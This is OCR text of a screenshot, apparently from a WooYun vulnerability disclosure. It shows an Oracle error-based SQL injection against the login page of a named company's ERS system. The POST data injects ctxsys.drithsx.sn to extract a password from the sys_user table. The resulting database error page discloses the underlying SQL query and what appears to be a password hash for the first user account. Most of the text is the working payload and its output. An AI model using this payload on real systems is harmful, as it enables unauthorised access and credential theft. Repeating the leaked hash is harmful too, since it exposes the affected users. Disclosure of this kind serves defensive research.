 http://ers.cosmo-lady.com/ers/logonNewAction.do WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://ers.cosmo-lady.com/ers/logonNewAction.do?method=logon
Enable Post data Enable Referrer
Post data
loginWay=0&usercode=' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select password from sys_user where
rownum=1)) and 'a'='a&passwd=1
http://ers.cosm...o?method=logon
系统异常提示
系统发生如下异常
数据访问异常:StatementCallback; uncategorized SQLException for SQL [select USERID, USERCODE, USERNAME, CUSERID, CDATE, EUSERID, EDATE,
PASSWORD, ISVALID,ORGID,MAC from SYS_USER where USERCODE = '' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select password from
sys_user where rownum=1)) and 'a'='a']; SQL state [72000]; error code [20000]; ORA-20000: Oracle Text error: DRG-11701: thesaurus
C1A78084D5AD9F8AF4F4E53F8F8C16A5 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1 ; nested exception is java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus
C1A78084D5AD9F8AF4F4E53F8F8C16A5 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
异常详细信息
www.wooyun.org